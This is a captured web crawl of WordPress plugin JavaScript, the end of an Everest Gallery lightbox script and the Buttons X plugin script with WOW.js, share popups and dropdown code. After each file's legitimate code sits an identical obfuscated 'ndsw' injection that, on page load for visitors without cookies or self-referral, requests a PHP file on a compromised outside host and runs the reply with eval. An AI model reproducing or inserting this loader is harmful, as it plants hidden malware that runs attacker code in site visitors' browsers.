                                $('.eg-everest-lightbox-source-holder').html(audio_html);
                                $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');
                            }
                            break;
                    }
                    break;
            }
        }
    });

    /**
     * Everst Lightbox initialization
     *
     * @since 1.0.0
     */
    $('.eg-everest-lightbox-overlay .eg-close-pop-up').click(function () {
        $('.eg-everest-lightbox-overlay').removeClass('eg-overlay-active');
        setTimeout(function () {
            $('.eg-everest-lightbox-source-holder').html('');
        }, 500)
        //  $('.eg-everest-lightbox-overlay').hide();
    });

    /**
     * Everest Lightbox Previous Trigger
     *
     * @since 1.0.0
     */
    $('.eg-everest-lightbox-previous').click(function () {
        var current_index = $(this).data('current-index');
        var total_items = $(this).data('total-items');
        var previous_index = parseInt(current_index) - 1;
        var click_index = (previous_index < 1) ? total_items : previous_index;
        var gallery_id = $(this).data('gallery-id');
        $('.eg-wrap[data-gallery-id="' + gallery_id + '"] a[data-index="' + click_index + '"]').click();
    });

    /**
     * Everest Lightbox Next Trigger
     *
     * @since 1.0.0
     */
    $('.eg-everest-lightbox-next').click(function () {

        var current_index = $(this).data('current-index');
        var total_items = $(this).data('total-items');
        var next_index = parseInt(current_index) + 1;
        var click_index = (next_index > total_items) ? 1 : next_index;
        var gallery_id = $(this).data('gallery-id');
        $('.eg-wrap[data-gallery-id="' + gallery_id + '"] a[data-index="' + click_index + '"]').click();
    });

    $('.eg-everest-lightbox-inner-overlay').click(function () {
        $('.eg-everest-lightbox-overlay .eg-close-pop-up').click();
    });



});
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nancy.zarzuelaporelmundo.org/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://nancyfabiolaherrera.com/wp-content/plugins/btnsx/assets/js/public/btnsx.js?ver=1.9.72
body_size: 7705
content:
  /*! WOW - v1.1.2 - 2015-04-07
* Copyright (c) 2015 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);

/**
 * http://stackoverflow.com/questions/4068373/center-a-popup-window-on-screen
 * @since  1.7.8
 * @param  {string}  url
 * @param  {string}  title
 * @param  {string}  w
 * @param  {string}  h
 * @return {object} winref
 */
function btnsxPopupCenter(url, title, w, h) {
    // Fixes dual-screen position                         Most browsers      Firefox
    var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
    var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

    width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
    height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

    var left = ((width / 2) - (w / 2)) + dualScreenLeft;
    var top = ((height / 2) - (h / 2)) + dualScreenTop;
    var newWindow = window.open(url, title, "scrollbars=yes, width=" + w + ", height=" + h + ", top=" + top + ", left=" + left);

    // Puts focus on the newWindow
    if (window.focus) {
        newWindow.focus();
    }
}

function btnsx_share_iframe( link, w, h ){
    var width, height;
    if( !(w) ){
        width = (((window.innerWidth)*60)/100);
    }else{
        width = w;
    }
    if( !(h) ){
        height = (((window.innerHeight)*40)/100);
    }else{
        height = h;
    }
    return !btnsxPopupCenter(link, 'Buttons X', width, height);
}

jQuery( document ).ready( function($) {
    var $btn = $('.btnsx-btn');
    var fontArr = [];
    $btn.each( function() {
        var viewSize = $( window ).width();

        // Google Fonts
            var id = $( this ).attr( 'id' );
            var baseFonts = ['Inherit', 'Arial', 'Bookman Old Style', 'Comic Sans MS', 'Courier', 'Garamond', 'Georgia', 'Helvetica', 'Impact', 'MS Sans Serif', 'MS Serif', 'Tahoma', 'Times New Roman', 'Trebuchet MS', 'Verdana'];
            var font = $(this).data( 'font-primary' );
            var fontWeight = $(this).data('font-primary-weight');
            if(!fontWeight){
                fontWeight = '400';
            }
            var font2 = $( this ).data( 'font-secondary' );
            var font2Weight = $(this).data('font-secondary-weight');
            var $head = $( 'head' );
            var $headlinklast = $head.find( 'link[rel="stylesheet"]:last' );
            if( font != null ){
                font = font.replace(' ', '+');
                if( font.indexOf(fontArr) != -1 ){
                    fontArr.push(font);
                    if( $.inArray( font, baseFonts ) < 0 ){
                        var linkElement = '<link rel="stylesheet" type="text/css" id="' + id + '-gfont-primary" href="https://fonts.googleapis.com/css?family=' + font + ':'+ fontWeight +'">';
                        if ( $headlinklast.length ) {
                            $headlinklast.after( linkElement) ;
                        } else {
                            $head.append( linkElement );
                        }
                    }
                }
            }
            // Seconday text
            if( font2 != null ){
                font2 = font2.replace(' ', '+');
                if( $.inArray( font2, fontArr ) < 0 ){
                    fontArr.push(font2);
                    if( $.inArray( font2, baseFonts ) < 0 ){
                        var linkElement = '<link rel="stylesheet" type="text/css" id="' + id + '-gfont-secondary" href="https://fonts.googleapis.com/css?family=' + font2 + ':'+ font2Weight +'">';
                        if ( $headlinklast.length ) {
                            $headlinklast.after( linkElement );
                        }
                        else {
                            $head.append( linkElement );
                        }
                    }
                }
            }
            // Dropdown
            var fontDropdown = $( this ).data( 'font-dropdown' );
            if( fontDropdown != null ){
                fontDropdown = fontDropdown.replace(' ', '+');
                if( $.inArray( fontDropdown, fontArr ) < 0 ){
                    fontArr.push(fontDropdown);
                    if( $.inArray( fontDropdown, baseFonts ) < 0 ){
                        var linkElement = '<link rel="stylesheet" type="text/css" id="' + id + '-gfont-dropdown" href="https://fonts.googleapis.com/css?family=' + fontDropdown + ':'+ font2Weight +'">';
                        if ( $headlinklast.length ) {
                            $headlinklast.after( linkElement );
                        }
                        else {
                            $head.append( linkElement );
                        }
                    }
                }
            }

        // Menu Toggle
            var btn = $(this);
            var btnParent = $(this).parent();
            var btnMenu = $(this).attr('id')+'-dropdown';
            if( btn.attr('data-toggle-hover') ){
              btnParent.on('mouseenter', function(){
                $('#'+btnMenu).stop( true, true ).fadeIn(100);
                $(this).toggleClass('btnsx-open');
              });
              btnParent.on('mouseleave', function(){
                $('#'+btnMenu).stop( true, true ).fadeOut('fast');
                $(this).toggleClass('btnsx-open');
              });
            } else if ( btn.attr('data-toggle') ) {
              btn.on('click',function(){
                if( btnParent.hasClass('btnsx-open') ) {
                  $('#'+btnMenu).stop( true, true ).fadeOut('fast');
                }else{
                  $('#'+btnMenu).stop( true, true ).fadeIn(100);
                }
              });
            }

        // To Top
            if( $( this ).hasClass( 'btnsx-top' ) ){
                $( this ).on( 'click', function(){
                    $( 'html, body' ).animate({ scrollTop: 0 }, 'fast');
                });
            }

        // Animations
            // click animation
            $( this ).on( 'click', function(){
                var animation = $( this ).data( 'animation' );
                if( animation != 'click' )
                    return;
                var animationType = $( this ).data( 'animationType' );
                if( animationType != null ){
                    $( this ).animation();
                }
            });

            // hover animation
                // Icon Image
                var iconImg = $( this ).find( '.btnsx-icon-img' ).attr( 'src' );
                var iconImgHover = $( this ).find( '.btnsx-icon-img' ).data( 'hover' );
            $( this ).on( 'mouseenter', function(e){
                e.preventDefault();
                if( iconImgHover != '' ) {
                    $(this).find( '.btnsx-icon-img' ).attr( 'src', iconImgHover );
                }
                var animation = $( this ).data( 'animation' );
                if( animation != 'hover' )
                    return;
                var animationType = $( this ).data( 'animationType' );
                if( animationType != null ){
                    // var btnIconClass = '.btnsx-icon';
                    // var animationType = jQuery( this ).data( 'animationType' );
                    $( this ).animation();
                }
            });

            $( this ).on( 'mouseleave', function(e){
                e.preventDefault();
                if( iconImg != '' ) {
                    $(this).find( '.btnsx-icon-img' ).attr( 'src', iconImg );
                }
            });

        // Google Analytics ???
            $( this ).on( 'click', function(e){
                var analytics = $( this ).data( 'ga' );
                var id = $( this ).attr( 'id' );
                if( analytics != 'true' )
                    return;
                var eventCategory = $( this ).data( 'gaCategory' );
                if( eventCategory != '' ) {
                    eventCategory = eventCategory;
                }
                var eventLabel = $( this ).data( 'gaLabel' );
                if( eventLabel != '' ) {
                    eventLabel = eventLabel;
                }
                var eventValue = $( this ).data( 'gaValue' );
                if( eventValue != '' ) {
                    eventValue = eventValue;
                }
                var nonInteraction = $( this ).data( 'gaNoninteraction' );
                if( nonInteraction != '' ) {
                    nonInteraction = nonInteraction;
                }
                ga( 'send', {
                  'hitType': 'event',          // Required.
                  'eventCategory': eventCategory,   // Required.
                  'eventAction': 'click',      // Required.
                  'eventLabel': eventLabel,
                  'eventValue': eventValue,
                  'nonInteraction': nonInteraction
                });
            });

        // Reveal Animation
          wow = new WOW(
            {
              boxClass:     'btnsx-reveal',      // default
              animateClass: 'btnsx-animated', // default
              offset:       0,          // default
              mobile:       true,       // default
              live:         true        // default
            }
          )
          wow.init();
    });
    var fbEl = $('.btnsx-social-fb').length;
    // Facebook Script
      if( fbEl > 0 ) {
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
      }
    var twEl = $('.btnsx-social-tw').length;
    // Twitter Script
      if( twEl > 0 ) {
        !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
      }
    var gpEl = $('.btnsx-social-gp').length;
    // Google Plus Script
      if( gpEl > 0 ) {
        (function() {
            var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
            po.src = 'https://apis.google.com/js/platform.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
        })();
      }
    var liEl = $('.btnsx-social-li').length;
    // LinkedIn Script
      if( liEl > 0 ) {
        $.getScript( 'https://platform.linkedin.com/in.js' );
      }
    $btn.on("click",function(e){
        // stop navigation if it is morphing button
        var btnType = $(this).data('type');
        if( btnType == 'btnsx-morph' ){
            e.preventDefault();
        }
        // auto add to cart for woocommerce
        var addToCart = $btn.data('addtocart');
        if( addToCart ){
            var str = jQuery("form.cart").serialize();
            var link = $(this).attr("href") + "?&" + str;
            $(this).attr("href",link);
        }
    });
});
jQuery.fn.extend({
    animation: function () {
        var btnId = jQuery(this);
        var btnIconClass = '.btnsx-icon';
        var animationType = jQuery( this ).data( 'animationType' );
        btnId.find( btnIconClass ).addClass( 'btnsx-animation-' + animationType + ' btnsx-animated' );
        btnId.bind( 'animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd', function () {
            btnId.find( btnIconClass ).removeClass(function (index, css) {
                return (css.match(/(^|\s)btnsx-animation-\S+/g) || []).join(' ');
            });
        });
    },
    dividerResponsiveness: function ( viewSize, icon, iconDivider, iconDividerOrigPos, iconPadTop, padLeft, padRight, iconFloat, iconOW ) {
        if( viewSize <= '1100' ) {
            var iconPadTopOrig = iconPadTop;
            var iconPadTop = + iconPadTop + 4;
            if( iconDivider.length > 0 ) {
                if( iconFloat === 'none' || iconFloat === 'left' ) {
                    var iconDividerPos = + padLeft + iconOW;
                    iconDivider.css( 'left', iconDividerPos );
                }
            }
            if( iconFloat === 'left' ) {
                icon.css( 'padding-top', iconPadTop );
            }
            if( iconFloat === 'right' ) {
                if( iconDivider.length > 0 ) {
                    var btnWidth = $( this ).outerWidth();
                    var iconDividerPos = + padRight + iconOW;
                    var combinedWidth = + btnWidth - iconDividerPos;
                    iconDivider.css({
                        'left': combinedWidth
                    });
                }
                icon.css( 'padding-top', iconPadTop );
            }
        } else {
            var iconPadTopOrig = iconPadTop;
            iconDivider.css( 'left', iconDividerOrigPos );
            icon.css( 'padding-top', iconPadTopOrig );
        }
    }
});
// Button Dropdown
  +function ($) {
    'use strict';

    // DROPDOWN CLASS DEFINITION
    // =========================

    var backdrop = '.btnsx-dropdown-backdrop'
    var toggle   = '[data-toggle="btnsx-dropdown"]'
    var Dropdown = function (element) {
      $(element).on('click.bs.dropdown', this.toggle)
    }

    Dropdown.VERSION = '3.3.5'

    function getParent($this) {
      var selector = $this.attr('data-target')

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && /#[A-Za-z]/.test(selector) && selector.replace(/.*(?=#[^\s]*$)/, '') // strip for ie7
      }

      var $parent = selector && $(selector)

      return $parent && $parent.length ? $parent : $this.parent()
    }

    function clearMenus(e) {
      if (e && e.which === 3) return
      $(backdrop).remove()
      $(toggle).each(function () {
        var $this         = $(this)
        var $parent       = getParent($this)
        var relatedTarget = { relatedTarget: this }

        if (!$parent.hasClass('btnsx-open')) return

        if (e && e.type == 'click' && /input|textarea/i.test(e.target.tagName) && $.contains($parent[0], e.target)) return

        $parent.trigger(e = $.Event('hide.bs.dropdown', relatedTarget))

        if (e.isDefaultPrevented()) return

        $this.attr('aria-expanded', 'false')
        $parent.removeClass('btnsx-open').trigger('hidden.bs.dropdown', relatedTarget)
      })
    }

    Dropdown.prototype.toggle = function (e) {
      var $this = $(this)

      if ($this.is('.disabled, :disabled')) return

      var $parent  = getParent($this)
      var isActive = $parent.hasClass('btnsx-open')

      clearMenus()

      if (!isActive) {
        if ('ontouchstart' in document.documentElement && !$parent.closest('.navbar-nav').length) {
          // if mobile we use a backdrop because click events don't delegate
          $(document.createElement('div'))
            .addClass('btnsx-dropdown-backdrop')
            .insertAfter($(this))
            .on('click', clearMenus)
        }

        var relatedTarget = { relatedTarget: this }
        $parent.trigger(e = $.Event('show.bs.dropdown', relatedTarget))

        if (e.isDefaultPrevented()) return

        $this
          .trigger('focus')
          .attr('aria-expanded', 'true')

        $parent
          .toggleClass('btnsx-open')
          .trigger('shown.bs.dropdown', relatedTarget)
      }

      return false
    }

    Dropdown.prototype.keydown = function (e) {
      if (!/(38|40|27|32)/.test(e.which) || /input|textarea/i.test(e.target.tagName)) return

      var $this = $(this)

      e.preventDefault()
      e.stopPropagation()

      if ($this.is('.disabled, :disabled')) return

      var $parent  = getParent($this)
      var isActive = $parent.hasClass('btnsx-open')

      if (!isActive && e.which != 27 || isActive && e.which == 27) {
        if (e.which == 27) $parent.find(toggle).trigger('focus')
        return $this.trigger('click')
      }

      var desc = ' li:not(.disabled):visible a'
      var $items = $parent.find('.dropdown-menu' + desc)

      if (!$items.length) return

      var index = $items.index(e.target)

      if (e.which == 38 && index > 0)                 index--         // up
      if (e.which == 40 && index < $items.length - 1) index++         // down
      if (!~index)                                    index = 0

      $items.eq(index).trigger('focus')
    }


    // DROPDOWN PLUGIN DEFINITION
    // ==========================

    function Plugin(option) {
      return this.each(function () {
        var $this = $(this)
        var data  = $this.data('bs.dropdown')

        if (!data) $this.data('bs.dropdown', (data = new Dropdown(this)))
        if (typeof option == 'string') data[option].call($this)
      })
    }

    var old = $.fn.dropdown

    $.fn.dropdown             = Plugin
    $.fn.dropdown.Constructor = Dropdown


    // DROPDOWN NO CONFLICT
    // ====================

    $.fn.dropdown.noConflict = function () {
      $.fn.dropdown = old
      return this
    }


    // APPLY TO STANDARD DROPDOWN ELEMENTS
    // ===================================

    $(document)
      .on('click.bs.dropdown.data-api', clearMenus)
      .on('click.bs.dropdown.data-api', '.dropdown form', function (e) { e.stopPropagation() })
      .on('click.bs.dropdown.data-api', toggle, Dropdown.prototype.toggle)
      .on('keydown.bs.dropdown.data-api', toggle, Dropdown.prototype.keydown)
      .on('keydown.bs.dropdown.data-api', '.dropdown-menu', Dropdown.prototype.keydown)
  }(jQuery);
// Gravity Forms Trigger
    jQuery(document).ready(function($){
        $("body").on("click",".btnsx-gravity-form",function(e){
            e.preventDefault();
            $(this).unbind('click');
            if( $(this).next("button[id*='gform']").length > 0 ){
                $(this).next('button').trigger("click");
            }
            if( $(this).parent().next("button[id*='gform']").length > 0 ){
                $(this).parent().next('button').trigger("click");
            }
            if( $(this).parent().parent().next("button[id*='gform']").length > 0 ){
                $(this).parent().parent().next('button').trigger("click");
            }
        });
    });
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
